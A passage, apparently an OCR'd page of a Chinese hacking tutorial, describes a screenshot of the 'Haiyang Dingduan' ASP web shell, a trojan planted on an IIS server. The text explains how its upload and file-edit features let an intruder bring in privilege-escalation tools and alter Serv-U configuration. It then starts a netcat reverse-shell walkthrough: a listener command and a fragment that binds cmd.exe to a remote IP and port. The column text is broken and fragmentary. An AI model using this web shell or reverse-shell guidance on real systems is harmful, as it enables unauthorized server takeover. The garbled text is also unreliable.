 切换盘符：C盘：D盘：E盘 F盘：G盘． 本机局域网地址：
点击切换到绝对路径编辑模式 路径 c \inetpub\wwwroot 当前浏览
程序执行区
文件上传区
浏览目录：C:
浏览目录
【请使用绝对路径.支持局域网地址！如"\\pc01\c"】
传至服务器已有目录 drv:\path 文件地址 浏览... 浏览... 浏览... 上传 【请用绝对路径】
运行cmd命令 drive:\file.exe 执行程序 drive:\file.name 删除文件 【请使用绝对路径加文件名】
新建文件 新建目录 【新建文件和新建目录不能同名】
回上级目录 文件名（鼠标移到文件名可以查看给文件的属性） 大小（字节） 文件操作
DOS命令区
目录浏览区
global.asa 79 编辑 复制 删除 下载
help.gif 342 编辑 复制 删除 下载
iisstart.asp 1628 编辑 复制 删除 下载
localstart.asp 6566 编辑 复制 删除 下载
mmc.gif 356 编辑 复制 删除 下载
pagerror.gif 2806 编辑 复制 删除 下载
print.gif 1046 编辑 复制 删除 下载
warning.gif 1577 编辑 复制 删除 下载
web.gif 1182 编辑 复制 删除 下载
win2000.gif 4670 编辑 复制 删除 下载
xpnet.asp 26943 编辑 复制 删除 下载
警告：对非法使用此程序可能带来的任何不良后果责任自负！海阳顶端网ASP木马XP.NET
本地 Intranet
图 4
文件上传区：这个功能是很重要的一
个功能，能够上传文件对入侵来说有极大
的好处，这样你就可以上传权限提升软件，
制造漏洞等。
目录浏览区：这里可以实现文件的浏
览和修改，虽然也可以下载，但是不太好
用，大多数时间下不回来（lcx:2004 版已经
增强这个功能，实现物理路径下载）。但是
文件的编辑功能就很不错了，如果对方开
了serv-u，你就可以修改它的配置文件提
升权限等。
优于普通网页木马
2 反向连
(1) nc 反
nc 反向连接应
当然还有很多命令
现在我们就以
的具体操作方式，
nc -l -p 5000 -v
端口，然后在你得到
cmd.exe ip 5000 来
C:\WINNT\System32\cmd.exe